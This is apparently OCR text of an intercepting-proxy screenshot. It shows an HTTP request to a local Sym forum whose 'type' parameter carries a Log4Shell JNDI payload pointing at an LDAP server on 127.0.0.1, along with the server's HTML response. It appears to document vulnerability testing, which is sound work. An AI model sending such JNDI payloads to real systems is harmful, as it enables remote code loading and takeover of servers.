 Send Cancel < ▼ > ▼ Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /post?type=${jndi:ldap://127.0.0.1:1389/e3ccbf}&tags=1 HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: sym-ce=
265706a8fe5d1630f573187c3fea6885b17ace51d87d9c538ada01932334f26528e5508
6370891a751a4003bccba33057f34c91563065a06539a7df43c9daed94a4130085ad357
42028f1b664f36fbeda10c80d291067c767be1f33641ea0e099a1f32d27fb80848ccd19
c936f9cec6f
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/html; charset=utf-8
3 set-cookie: LATKE_SESSION_ID=MKq7RYT39dN7NxaJ; Path=/; HTTPOnly
4 set-cookie: sym-ce=
265706a8fe5d1630f573187c3fea6885b17ace51d87d9c538ada01932334f26528e550
86370891a751a4003bccba33057f34c91563065a06539a7df43c9daed94a4130085ad3
5742028f1b664f36fbeda10c80d291067c767be1f33641ea0e099a1f32d27fb80848cc
d19c936f9cec6f; Path=/
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <meta charset="utf-8" />
10 <meta http-equiv="X-UA-Compatible" content="IE=edge">
11 <meta name="viewport" content="width=device-width,
initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
12 <title>
□□□□□ - Sym
</title>
13 <meta name="robots" content="none" />
14 <link rel="preconnect" href="http://localhost:8080">
15 <meta name="copyright" content="B3log" />
16 <meta http-equiv="Window-target" content="_top" />
17 <link rel="stylesheet" href="
http://localhost:8080/css/responsive.css?1708477540093" />
18 <link rel="stylesheet" href="
http://localhost:8080/css/base.css?1708477540093" />
19 <link rel="icon" type="image/png" href="
http://localhost:8080/images/favicon.png" />
20 <link rel="apple-touch-icon" href="
http://localhost:8080/images/faviconH.png">
? Search... 0 matches
INSPECTOR
Done 14,208 bytes | 28 millis